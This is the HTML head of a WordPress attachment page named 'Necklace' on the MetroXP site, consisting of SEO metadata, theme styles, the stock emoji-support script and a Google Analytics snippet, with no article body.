

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metroxp.com/the-process-of-filling-and-sealing-urn-necklaces-for-memorial-keepsakes/necklace/
body_size: 10735
content:
<!doctype html>
<html dir="ltr" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="publication-media-verification"content="f7aaa156ff484e3ab6327fbf044b012c">

	<title>Necklace | MetroXP - Your Xpert Mentor</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="metro"/>
	<meta name="google-site-verification" content="_7ZBqSc-pTrF-TO8Po1fzSZR5JeguIdIy9zfyHZsebs" />
	<link rel="canonical" href="https://metroxp.com/the-process-of-filling-and-sealing-urn-necklaces-for-memorial-keepsakes/necklace/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/metroxp.com\/the-process-of-filling-and-sealing-urn-necklaces-for-memorial-keepsakes\/necklace\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","position":1,"name":"Home","item":"https:\/\/metroxp.com","nextItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com\/the-process-of-filling-and-sealing-urn-necklaces-for-memorial-keepsakes\/necklace\/#listItem","name":"Necklace"}},{"@type":"ListItem","@id":"https:\/\/metroxp.com\/the-process-of-filling-and-sealing-urn-necklaces-for-memorial-keepsakes\/necklace\/#listItem","position":2,"name":"Necklace","previousItem":{"@type":"ListItem","@id":"https:\/\/metroxp.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/metroxp.com\/the-process-of-filling-and-sealing-urn-necklaces-for-memorial-keepsakes\/necklace\/#itempage","url":"https:\/\/metroxp.com\/the-process-of-filling-and-sealing-urn-necklaces-for-memorial-keepsakes\/necklace\/","name":"Necklace | MetroXP - Your Xpert Mentor","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/metroxp.com\/#website"},"breadcrumb":{"@id":"https:\/\/metroxp.com\/the-process-of-filling-and-sealing-urn-necklaces-for-memorial-keepsakes\/necklace\/#breadcrumblist"},"author":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"creator":{"@id":"https:\/\/metroxp.com\/author\/metro\/#author"},"datePublished":"2023-09-01T22:45:30+00:00","dateModified":"2023-09-01T22:45:30+00:00"},{"@type":"Organization","@id":"https:\/\/metroxp.com\/#organization","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","url":"https:\/\/metroxp.com\/","logo":{"@type":"ImageObject","url":"https:\/\/metroxp.com\/wp-content\/uploads\/2021\/05\/cropped-cropped-MetroXP-1.png","@id":"https:\/\/metroxp.com\/the-process-of-filling-and-sealing-urn-necklaces-for-memorial-keepsakes\/necklace\/#organizationLogo","width":170,"height":86},"image":{"@id":"https:\/\/metroxp.com\/the-process-of-filling-and-sealing-urn-necklaces-for-memorial-keepsakes\/necklace\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/metroxp.com\/author\/metro\/#author","url":"https:\/\/metroxp.com\/author\/metro\/","name":"metro","image":{"@type":"ImageObject","@id":"https:\/\/metroxp.com\/the-process-of-filling-and-sealing-urn-necklaces-for-memorial-keepsakes\/necklace\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/95e7b1c271a242c82fa9b8f09c84949fae20fcaa7846b16b2c8675247353d1b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"metro"}},{"@type":"WebSite","@id":"https:\/\/metroxp.com\/#website","url":"https:\/\/metroxp.com\/","name":"MetroXP - Your Xpert Mentor","description":"Your Xpert Mentor","inLanguage":"en-US","publisher":{"@id":"https:\/\/metroxp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Feed" href="https://metroxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroXP - Your Xpert Mentor &raquo; Comments Feed" href="https://metroxp.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metroxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metroxp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://metroxp.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fairy-style-css' href='https://metroxp.com/wp-content/themes/fairy/style.css?ver=6.8.3' media='all' />
<style id='fairy-style-inline-css'>
.ajax-pagination .show-more { background-color: #ba4a00; }.ajax-pagination .show-more { border-color: #ba4a00; }
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #ba4a00; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #ba4a00; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #ba4a00; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #ba4a00; }.entry-content a { text-decoration-color: #ba4a00; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #ba4a00; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Libre Baskerville'; }
</style>
<link rel='stylesheet' id='elf-style-css' href='https://metroxp.com/wp-content/themes/elf/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='Libre+Baskerville-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.4.2' media='all' />
<script src="https://metroxp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://metroxp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://metroxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metroxp.com/wp-json/wp/v2/media/6712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metroxp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://metroxp.com/?p=6712' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metroxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetroxp.com%2Fthe-process-of-filling-and-sealing-urn-necklaces-for-memorial-keepsakes%2Fnecklace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metroxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetroxp.com%2Fthe-process-of-filling-and-sealing-urn-necklaces-for-memorial-keepsakes%2Fnecklace%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZY7B11ELK4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-ZY7B11ELK4');
		</script>

			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
			

</head>

